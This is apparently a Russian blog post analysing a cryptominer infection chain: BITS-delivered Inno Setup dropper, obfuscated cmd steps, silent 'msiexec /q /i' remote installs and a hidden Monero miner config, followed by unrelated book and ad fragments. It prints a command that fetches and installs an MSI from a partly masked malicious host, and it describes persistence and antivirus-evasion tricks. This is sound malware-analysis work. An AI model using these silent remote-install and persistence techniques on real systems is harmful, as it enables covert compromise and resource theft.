https://elementy.ru/nauchno-populyarnaya_biblioteka/434482/S...
Отпишите в комментариях ваши мысли по этому поводу.
Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п.
Я взялся посмотреть, что же это было.
Первым делом была проверена автозагрузка процессов и служб, как обычно делает большинство "мастеров", думая, что они при отключении там чего-либо полностью излечили компьютер от вирусов. Может быть раньше, со всякими WinLocker'ами или рекламными баннерами этот трюк и прокатывал, но времена меняются, и теперь технологии другие. В винде любых версий есть старые дыры, но вполне функциональные. Итак, первое, что видно при включении ЭВМ - открывается вот такое вот окошко (скрин не было сделать возможности с него, звиняйте, скрины пойдут дальше):
В автозагрузке, повторюсь всё в порядке:
После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто.
Итак, дальше расписано по шагам, каким образом работает этот вирус, и к какому конечному результату это приводит.
Шаг 0. Попадание первичного файла в систему.
Для того, чтобы в системе MS Windows инициировался какой-либо процесс, что-то должно его запускать. В первых версиях вирусов - ярлык вируса просто кидался в папку автозагрузки программ, в Windows 7 она находится по адресу:
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Потом вирусы стали добавляться в ветви реестра [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] и то же самое в разделе HKEY_LOCAL_MACHINE, откуда удалить их было уже не так просто. Но оказалось, что в автозагрузку эти файлы можно и не добавлять, чтобы не провоцировать простенькие антивирусы. В системе существует "Планировщик заданий" (mmc.exe), куда прекрасно можно добавить задачу автозапуска какой-либо программы, и даже целую исполняемую часть командной строки (сценарий):

В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются.

Итак, я попытался зайти на тот адрес из окна (http://f******r.com/) в веб-браузере. Но, попробовав ввести тот адрес, да и вообще, какой бы адрес я не открывал, я получал заглушку на nginx:
Дальше я стал копать и выяснил, что бирюзовое окно - это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу:

И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы:

Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива - всегда будет получен тот же файл. Давайте исследуем его.
Шаг 1: Первичный файл загружен. Что это?
Я открыл файл в Hex-редакторе, чтобы распознать тип. Начинается он с MZP, значит файл исполняемый. В файле была обнаружена сигнатура Inno Setup, стало ясно, что это - файл инсталлятора чего-либо:

Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта:

Собственно, как оказалось, программа никаких файлов в себе не содержала - только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта:

Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке).
Шаг 3. Также неизвестным оставался код программы CompiledCode.bin. Для того, чтобы расшифровать его, я воспользовался декомпилятором паскаль-фрагмента кода:

Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal'е, и получил следующий результат:


Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю - скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации.
Подробно нас интересует четвертая строчка: что такое msiexec?
Шаг 5. Загрузка главного инсталлятора. Распаковка.
Для тех, кто слышит об этом в первый раз - да, не удивляйтесь. Вбив в командную строку такую команду: msiexec.exe /q /i (веб-адрес), начнется немедленная, скрытая и невидимая установка исполняемого кода с удаленного адреса в систему, если инсталлятор и скрипт собран в формате msi. Файл может даже не иметь сертификата подписи. В файле могут исполняться любые команды по созданию, перемещению, переименованию файлов внутри системы, добавления их в реестр и запуск. Зачем это было добавлено? Именно через эту подпрограмму система загружает обновления. Ничего не мешает закинуть туда свои скрипты и файлы.
Ситуация такая же, как и с первым файлом - если открыть этот сайт по http, он выдаёт заглушку массой в 233 байта. Если же обратиться по любому адресу через msiexec, то сервер посылает очередной архив, весом в 2,9 Мб. Скорее всего, это вызвано определенным использование портов и специальных команд системы. Но сайт в этот раз уже другой. Это может быть одно из сотен зеркал, все настроены одинаково - обратившись по новому домену через оригинальный BITS я получил файл, весом в 328 Кб, т.е. файл с паскалем. И наоборот.
Давайте посмотрим, что внутри инсталлятора, для этого распакуем его при помощи 7-zip как обычный архив:

Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe:

Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется "Info-Zip UnZip", и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить:

Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик - что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt
После чего из машины был вытащен лог установки, размером в 140кб. Пройдусь по его ключевым моментам:

Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает - распаковываются файлы только оригинальным UnZip'ом при помощи этой команды.
Все файлы внутри архива - исполняемые библиотеки для системы типа dll или lib. Написаны они на C, декомпилировать их я смысла не видел. Возможно, именно в них содержится блок, занимающийся копированием вируса в системе, но так глубоко я их не копал. В песочнице после их регистрации в системе (папка TEMP) появился следующий файл: [612A9A]. Смотрим, что у него внутри:

Этот файл представляет собой json - конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету "Monero". Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера "****Rig":

Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую "работу", и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом - никаких окон).

Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu.
Каждый день на нас падают с неба сотни миллионов частиц вирусов. Об этом недавно написали многие СМИ. Команда SciOne провела свое расследование, и вот, что выяснилось.
Год издания: 1982
Написана книга очень простым и грамотным языком.
профессор А.Смородинцев советский бактериолог, вирусолог, иммунолог, доктор медицинских наук, профессор, основатель и первый директор Научно-исследовательского института гриппа Министерства здравоохранения СССР.

Об истории открытия и изучения вирусов, о создании вакцин, с помощью которых многие вирусные инфекции уже ликвидированы, новых методах борьбы против вирусных заболеваний, о поисках возбудителей еще не изученных болезней, а также о людях, создавших эту науку, рассказывает доктор медицинских наук, профессор А.Смородинцев.
Мы постарались сделать каждый город, с которого начинается еженедельный заед в нашей новой игре, по-настоящему уникальным. Оценить можно на странице совместной игры Torero и Пикабу.
Реклама АО «Кордиант», ИНН 7601001509








